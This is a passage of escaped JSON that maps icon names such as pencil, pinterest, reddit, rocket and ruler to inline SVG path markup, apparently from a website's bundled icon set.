17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.492 0h-1.984c-0.827 0-1.5 0.673-1.5 1.5v10.657l2.521 4.956 2.464-4.959v-10.654c-0.001-0.827-0.674-1.5-1.501-1.5zM7.508 1h1.984c0.275 0 0.5 0.225 0.5 0.5v1.019h-2.984v-1.019c0-0.275 0.224-0.5 0.5-0.5zM8.078 14.021l-0.934-1.835h2.715l-0.911 1.835h-0.87zM7.008 11.187v-5.637h2.984v5.637h-2.984zM7.008 4.55v-1.031h2.984v1.031h-2.984z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pencil\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.529 2.857l-1.403-1.404c-0.565-0.566-1.555-0.566-2.122 0l-9.057 9.058-1.722 5.288 5.248-1.765 9.055-9.056c0.586-0.584 0.586-1.536 0.001-2.121zM3.094 13.294l0.645-1.979 1.934 1.935-1.963 0.66-0.616-0.616zM4.355 10.518l5.493-5.493 2.111 2.11-5.494 5.494-2.11-2.111zM10.555 4.317l0.729-0.729 2.111 2.11-0.729 0.729-2.111-2.11zM14.822 4.271l-0.72 0.72-2.111-2.11 0.72-0.721c0.189-0.189 0.518-0.189 0.707 0l1.403 1.404c0.196 0.196 0.196 0.512 0.001 0.707z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pie-chart\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.985 8.943l0.998 0.067c-0.263 3.92-3.55 6.99-7.483 6.99-4.136 0-7.5-3.364-7.5-7.5 0-3.905 3.047-7.19 6.938-7.479l0.074 0.997c-3.371 0.25-6.012 3.097-6.012 6.482 0 3.584 2.916 6.5 6.5 6.5 3.409 0 6.257-2.66 6.485-6.057zM17 7.499v0.5l-0.501 0.017h-7.482v-8.017l0.501 0.001c4.126 0.009 7.482 3.374 7.482 7.499zM15.986 7.016c-0.223-3.17-2.776-5.743-5.969-5.995v5.995h5.969z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pin-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M5.404 10.889l0.707 0.707-5.258 5.257-0.707-0.707 5.258-5.257zM17 6.222l-2.192 0.637-3.682 5.246 0.429 1.118-1.555 1.555-7.778-7.778 1.556-1.556 1.118 0.429 5.245-3.682 0.248-0.854 0.388-1.337 6.223 6.222zM15.098 5.734l-3.832-3.831-0.164 0.567-0.098 0.338-5.97 4.19-1.009-0.387-0.389 0.389 6.364 6.364 0.389-0.39-0.195-0.512-0.191-0.497 0.307-0.436 3.883-5.534 0.338-0.098 0.567-0.163z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pin\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12 4.5c0-1.93-1.57-3.5-3.5-3.5s-3.5 1.57-3.5 3.5c0 1.745 1.288 3.185 2.962 3.445v8.055h1v-8.047c1.71-0.228 3.038-1.682 3.038-3.453zM8.5 7c-1.379 0-2.5-1.121-2.5-2.5s1.121-2.5 2.5-2.5 2.5 1.121 2.5 2.5-1.121 2.5-2.5 2.5zM10 5h-1c0-0.552-0.448-1-1-1v-1c1.103 0 2 0.897 2 2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pin2\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8 11.5h1v5.5h-1v-5.5zM14 8.8v2.2h-11v-2.2l1.094-0.487 1.106-6.313-0.429-0.779-0.671-1.221h8.8l-0.672 1.221-0.428 0.779 1.106 6.312 1.094 0.488zM13 9.449l-0.986-0.44-0.092-0.524-1.168-6.659 0.17-0.309 0.285-0.517h-5.418l0.455 0.827-0.060 0.346-1.2 6.836-0.986 0.44v0.551h9v-0.551z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pinterest-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0.5c-4.418 0-8 3.581-8 8 0 3.275 1.97 6.090 4.789 7.327-0.022-0.559-0.005-1.229 0.139-1.837 0.153-0.649 1.029-4.359 1.029-4.359s-0.256-0.511-0.256-1.266c0-1.186 0.688-2.070 1.544-2.070 0.728 0 1.079 0.546 1.079 1.2 0 0.731-0.467 1.826-0.707 2.839-0.2 0.849 0.426 1.541 1.263 1.541 1.516 0 2.537-1.946 2.537-4.253 0-1.753-1.182-3.066-3.329-3.066-2.427 0-3.938 1.811-3.938 3.831 0 0.698 0.205 1.189 0.527 1.569 0.147 0.175 0.168 0.246 0.115 0.446-0.038 0.147-0.127 0.502-0.163 0.642-0.054 0.203-0.218 0.275-0.4 0.201-1.119-0.457-1.639-1.681-1.639-3.057 0-2.272 1.916-4.998 5.718-4.998 3.054 0 5.064 2.211 5.064 4.583 0 3.139-1.745 5.483-4.316 5.483-0.864 0-1.677-0.468-1.955-0.998 0 0-0.464 1.844-0.562 2.199-0.17 0.617-0.502 1.233-0.806 1.714 0.719 0.214 1.479 0.329 2.267 0.329 4.418 0 8-3.581 8-8s-3.582-8-8-8z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pinterest\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.025 6.225c0 3.819-2.123 6.662-5.246 6.662-1.049 0-2.035-0.568-2.365-1.213-0.568 2.238-0.682 2.667-0.682 2.667-0.203 0.746-0.619 1.493-0.985 2.074-1.043 0.737-1.14-0.404-1.14-0.404-0.024-0.684-0.012-1.505 0.166-2.237 0 0 0.189-0.785 1.25-5.285-0.315-0.62-0.315-1.543-0.315-1.543 0-1.441 0.835-2.516 1.872-2.516 0.885 0 1.314 0.67 1.314 1.467 0 0.885-0.57 2.213-0.859 3.439-0.24 1.037 0.518 1.871 1.529 1.871 1.847 0 3.084-2.363 3.084-5.158 0-2.137-1.44-3.729-4.045-3.729-2.945 0-4.778 2.2-4.778 4.652 0 0.848 0.252 1.442 0.644 1.91 0.178 0.215 0.203 0.29 0.139 0.543-0.049 0.177-0.15 0.607-0.201 0.771-0.063 0.253-0.266 0.341-0.48 0.253-1.353-0.558-1.986-2.049-1.986-3.718 0-2.756 2.325-6.068 6.928-6.068 3.717 0 6.156 2.692 6.156 5.562z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"plug\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3 4v5.014c0 2.749 2.468 4.986 5.5 4.986s5.5-2.237 5.5-4.986v-5.014h-11zM13 9.014c0 2.198-2.019 3.986-4.5 3.986s-4.5-1.788-4.5-3.986v-4.014h9v4.014zM7.016 3h-1v-3h1v3zM10.984 3h-1v-3h1v3zM8 14h1v3h-1v-3zM11 8h-5v-1h5v1zM11 10h-5v-1h5v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"plus\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16 9h-7v7h-1v-7h-7v-1h7v-7h1v7h7v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"power-off\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16 9.5c0 4.136-3.364 7.5-7.5 7.5s-7.5-3.364-7.5-7.5c0-3.498 2.476-6.579 5.888-7.326l0.214 0.977c-2.956 0.647-5.102 3.317-5.102 6.349 0 3.584 2.916 6.5 6.5 6.5s6.5-2.916 6.5-6.5c0-3.028-2.143-5.698-5.096-6.348l0.215-0.977c3.408 0.751 5.881 3.831 5.881 7.325zM9 0h-1v10h1v-10z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"printer\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 6h-3.008v-1.818l-4.503-4.182h-6.497v6h-2.992v8h3v3.1h11v-3.1h3v-8zM9.992 1.832l2.335 2.168h-2.335v-2.168zM3.992 1h5v4h4v1h-9v-5zM13 16.1h-9v-5h9v5zM16 13h-2v-2.9h-11v2.9h-2v-6h15v6zM11.006 13h-6.006v-1h6.006v1zM9 15h-4v-1h4v1zM3 9h-1v-1h1v1zM5 9h-1v-1h1v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pulse\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.33 8l-1.876-4.377-3.438 9.783-4.015-13.11-2.37 7.704h-2.631v1h3.369l1.63-5.296 3.95 12.903 3.597-10.23 1.124 2.623h3.33v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"quote-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.169 7.614c-0.734 0-1.417 0.227-1.982 0.612 1.23-3.472 3.991-3.88 4.134-3.898l-0.123-0.992c-0.051 0.006-5.126 0.704-5.563 7.725l0.015 0.001c0 0.027-0.008 0.054-0.008 0.081 0 1.945 1.583 3.528 3.528 3.528s3.528-1.583 3.528-3.528-1.584-3.529-3.529-3.529zM13.169 13.671c-1.395 0-2.528-1.134-2.528-2.528s1.134-2.528 2.528-2.528 2.528 1.134 2.528 2.528-1.134 2.528-2.528 2.528zM3.733 7.614c-0.734 0-1.416 0.227-1.981 0.612 1.23-3.472 3.99-3.88 4.133-3.898l-0.123-0.992c-0.051 0.006-5.125 0.704-5.564 7.725l0.015 0.001c0 0.027-0.008 0.054-0.008 0.081 0 1.945 1.583 3.528 3.528 3.528s3.528-1.583 3.528-3.528-1.582-3.529-3.528-3.529zM3.733 13.671c-1.395 0-2.528-1.134-2.528-2.528s1.134-2.528 2.528-2.528 2.528 1.134 2.528 2.528-1.133 2.528-2.528 2.528z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"quote-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M7.307 6.862c0-1.946-1.583-3.529-3.529-3.529-1.945 0-3.528 1.583-3.528 3.529 0 1.945 1.583 3.528 3.528 3.528 0.734 0 1.416-0.227 1.981-0.611-1.231 3.47-3.99 3.877-4.133 3.896l0.123 0.992c0.051-0.006 5.125-0.703 5.563-7.724l-0.013-0.001c0.001-0.027 0.008-0.052 0.008-0.080zM3.778 9.391c-1.394 0-2.528-1.134-2.528-2.528s1.134-2.529 2.528-2.529c1.395 0 2.529 1.135 2.529 2.529s-1.134 2.528-2.529 2.528zM16.734 6.942c0.001-0.027 0.008-0.053 0.008-0.080 0-1.946-1.583-3.529-3.528-3.529s-3.528 1.583-3.528 3.529c0 1.945 1.583 3.528 3.528 3.528 0.734 0 1.416-0.227 1.981-0.611-1.23 3.47-3.99 3.877-4.133 3.896l0.123 0.992c0.051-0.006 5.125-0.703 5.563-7.724l-0.014-0.001zM13.214 9.391c-1.394 0-2.528-1.134-2.528-2.528s1.134-2.529 2.528-2.529 2.528 1.135 2.528 2.529-1.134 2.528-2.528 2.528z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"receipt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 0v16.902l2.028-2.481 1.503 1.88 1.501-1.875 1.499 1.875 1.5-1.875 1.5 1.875 1.499-1.875 1.97 2.46v-16.886h-13zM14 14.036l-0.97-1.211-1.499 1.875-1.5-1.875-1.5 1.875-1.499-1.875-1.501 1.875-1.495-1.87-1.036 1.268v-13.098h11v13.036zM10.997 4h-6v-1h6v1zM8.997 8h-4v-1h4v1zM11.978 6h-7v-1h7v1zM5 10h7v1h-7v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"reddit\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.581 9.936c0.024 0.161 0.040 0.33 0.040 0.491 0 1.308-0.766 2.517-2.145 3.42-1.347 0.879-3.121 1.363-5.008 1.363s-3.669-0.484-5.008-1.363c-1.388-0.903-2.145-2.112-2.145-3.42 0-0.177 0.016-0.354 0.040-0.532-0.508-0.322-0.855-0.895-0.855-1.541 0-1.007 0.815-1.822 1.822-1.822 0.452 0 0.872 0.17 1.194 0.444 1.291-0.823 2.976-1.291 4.774-1.324l1.081-3.41c0.048-0.153 0.21-0.242 0.371-0.21l2.799 0.661c0.233-0.532 0.766-0.903 1.379-0.903 0.831 0 1.5 0.678 1.5 1.501 0 0.83-0.669 1.508-1.5 1.508-0.823 0-1.492-0.67-1.5-1.492l-2.541-0.597-0.935 2.951c1.701 0.072 3.29 0.541 4.516 1.339 0.322-0.29 0.75-0.468 1.218-0.468 1.007 0 1.822 0.815 1.822 1.822 0 0.678-0.371 1.267-0.919 1.582zM1.532 9.25c0.258-0.693 0.75-1.339 1.451-1.896-0.184-0.128-0.419-0.201-0.661-0.201-0.661 0-1.201 0.54-1.201 1.201 0 0.356 0.161 0.678 0.411 0.896zM15 10.427c0-1.080-0.662-2.112-1.863-2.896-1.242-0.806-2.903-1.257-4.669-1.257s-3.428 0.452-4.67 1.257c-1.202 0.783-1.863 1.815-1.863 2.896 0 1.089 0.661 2.121 1.863 2.904 1.242 0.806 2.903 1.258 4.669 1.258s3.428-0.452 4.669-1.258c1.202-0.783 1.864-1.815 1.864-2.904zM6.097 10.661c-0.605 0-1.121-0.492-1.121-1.097 0-0.612 0.516-1.121 1.121-1.121s1.105 0.509 1.105 1.121c0 0.605-0.5 1.097-1.105 1.097zM11.081 12.267c0.121 0.12 0.121 0.322 0 0.443-0.54 0.54-1.379 0.798-2.573 0.798h-0.016c-1.194 0-2.033-0.258-2.573-0.798-0.121-0.121-0.121-0.323 0-0.443 0.121-0.122 0.314-0.122 0.436 0 0.419 0.419 1.113 0.62 2.137 0.62h0.016c1.017 0 1.718-0.201 2.137-0.62 0.121-0.122 0.314-0.122 0.436 0zM12.024 9.564c0 0.604-0.5 1.097-1.105 1.097s-1.121-0.492-1.121-1.097c0-0.612 0.516-1.121 1.121-1.121s1.105 0.509 1.105 1.121zM13.040 3.291c0 0.482 0.395 0.878 0.879 0.878s0.879-0.396 0.879-0.878c0-0.484-0.396-0.88-0.879-0.88-0.484 0-0.879 0.396-0.879 0.88zM15.879 8.354c0-0.661-0.54-1.201-1.201-1.201-0.258 0-0.5 0.081-0.694 0.226 0.694 0.557 1.185 1.21 1.436 1.92 0.282-0.227 0.459-0.566 0.459-0.945z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"reload\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6 8h-6v-6h1v4.109c1.013-3.193 4.036-5.484 7.5-5.484 3.506 0 6.621 2.36 7.574 5.739l-0.963 0.271c-0.832-2.95-3.551-5.011-6.611-5.011-3.226 0.001-6.016 2.276-6.708 5.376h4.208v1zM11 9v1h4.208c-0.693 3.101-3.479 5.375-6.708 5.375-3.062 0-5.78-2.061-6.611-5.011l-0.963 0.271c0.952 3.379 4.067 5.739 7.574 5.739 3.459 0 6.475-2.28 7.5-5.482v4.108h1v-6h-6z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"rocket\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12 11c0-1 0-5 0-6 0-5-3-5-3-5s-3 0-3 5 0 2 0 6c0 0-2 0-2 6 0 0 2.379-2.375 4.312-2.895 0.004 0.582 0.31 1.051 0.688 1.051s0.684-0.47 0.688-1.051c1.933 0.52 4.312 2.895 4.312 2.895 0-6-2-6-2-6zM9 1.001c0.26 0.021 1.667 0.27 1.947 2.999h-3.894c0.28-2.729 1.687-2.978 1.947-2.999zM9 13c-1.271 0-2.742 0.868-3.877 1.717 0.263-2.121 0.859-2.629 0.993-2.717h0.884v-7h4v7h0.884c0.134 0.088 0.73 0.596 0.993 2.717-1.135-0.849-2.606-1.717-3.877-1.717z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"rss-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11.173 17h-1c0-5.514-4.564-10-10.173-10v-1c6.161 0 11.173 4.935 11.173 11zM0 0v1c8.972 0 16 7.028 16 16h1c0-9.532-7.468-17-17-17zM4 15.001c0-1.104-0.896-2.001-1.996-2.001-1.105 0-2.004 0.897-2.004 2.001 0 1.103 0.899 1.999 2.004 1.999 1.1 0 1.996-0.896 1.996-1.999zM3 15.001c0 0.551-0.447 0.999-0.996 0.999-0.554 0-1.004-0.448-1.004-0.999 0-0.552 0.45-1.001 1.004-1.001 0.549 0 0.996 0.449 0.996 1.001z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"rss\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.969 14h-1c0-3.233-2.678-5.863-5.969-5.863v-1c3.843 0 6.969 3.079 6.969 6.863zM3 3.5v1c5.327 0 9.5 4.173 9.5 9.5h1c0-5.888-4.612-10.5-10.5-10.5zM6 12.501c0-0.827-0.671-1.501-1.497-1.501-0.829 0-1.503 0.674-1.503 1.501s0.674 1.5 1.503 1.5c0.826 0 1.497-0.673 1.497-1.5zM5 12.501c0 0.275-0.223 0.5-0.497 0.5-0.277 0-0.503-0.225-0.503-0.5 0-0.276 0.226-0.501 0.503-0.501 0.274 0 0.497 0.225 0.497 0.501zM17 15.5v-14c0-0.827-0.673-1.5-1.5-1.5h-14c-0.827 0-1.5 0.673-1.5 1.5v14c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5zM15.5 1c0.276 0 0.5 0.225 0.5 0.5v14c0 0.275-0.224 0.5-0.5 0.5h-14c-0.276 0-0.5-0.225-0.5-0.5v-14c0-0.275 0.224-0.5 0.5-0.5h14z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"ruler-alt-2\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0.293v16.707h16.707l-16.707-16.707zM1 2.707l2.957 2.957-0.655 0.655 0.707 0.707 0.655-0.655 0.709 0.709-0.655 0.656 0.707 0.707 0.655-0.655 0.71 0.709-0.655 0.655 0.707 0.707 0.655-0.655 0.71 0.71-0.655 0.655 0.707 0.707 0.655-0.655 0.709 0.709-0.655 0.655 0.707 0.707 0.655-0.655 0.71 0.71-0.655 0.655 0.707 0.707 0.655-0.655 2.546 2.546h-13.293v-13.293zM2 15h7.707l-7.707-7.707v7.707zM3 9.707l4.293 4.293h-4.293v-4.293z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"ruler-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.036 0.015l-12.021 12.021 4.95 4.949 12.020-12.020-4.949-4.95zM1.429 12.036l0.696-0.696 1.414 1.414 0.707-0.707-1.414-1.414 0.719-0.719 0.707 0.707 0.707-0.707-0.707-0.707 0.707-0.707 1.414 1.414 0.707-0.707-1.414-1.414 0.696-0.696 0.707 0.707 0.707-0.707-0.707-0.707 0.707-0.707 1.414 1.414 0.707-0.707-1.414-1.414 0.718-0.718 0.707 0.707 0.707-0.707-0.707-0.707 0.707-0.707 1.415 1.414 0.707-0.707-1.415-1.414 0.708-0.708 3.535 3.536-10.606 10.606-3.536-3.535z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"ruler-pencil\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M4.492 0h-1.984c-0.827 0-1.5 0.673-1.5 1.5v10.657l2.521 4.956 2.464-4.959v-10.654c-0.001-0.827-0.674-1.5-1.501-1.5zM2.508 1h1.984c0.275 0 0.5 0.225 0.5 0.5v1.019h-2.984v-1.019c0-0.275 0.224-0.5 0.5-0.5zM2.008 4.55v-1.031h2.984v1.031h-2.984zM3.948 14.021h-0.87l-1.070-2.104v-6.367h1v6.481h1v-6.481h0.984v6.37l-1.044 2.101zM8 0v17h7v-17h-7zM14 16h-5v-0.984h2v-1h-2v-1.016h1v-1h-1v-1h2v-1h-2v-0.984h1v-1h-1v-1h2v-1h-2v-1.016h1v-1h-1v-1h2v-1h-2v-1h5v15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"ruler\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M5 0v17h7v-17h-7zM11 16h-5v-0.984h2v-1h-2v-1.016h1v-1h-1v-1h2v-1h-2v-0.984h1v-1h-1v-1h2v-1h-2v-1.016h1v-1h-1v-1h2v-1h-2v-1h5v15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"save-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.5 0h-12.664l-2.836 2.776v12.724c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-14c0-0.827-0.673-1.5-1.5-1.5zM13 1v2h-8v-2h8zM3 16v-1h11v1h-11zM16 15.5c0 0.275-0.224 0.5-0.5 0.5h-0.5v-2h-13v2h-0.5c-0.276 0-0.5-0.225-0.5-0.5v-12.304l2.244-2.196h0.756v3h10v-3h1.5c0.276 0 0.5 0.225 0.5 0.5v14zM8.5 5c-1.93 0-3.5 1.57-3.5 3.5s1.57 3.5 3.5 3.5 3.5-1.57 3.5-3.5-1.57-3.5-3.5-3.5zM8.5 11c-1.378 0-2.5-1.121-2.5-2.5s1.122-2.5 2.5-2.5 2.5 1.121 2.5 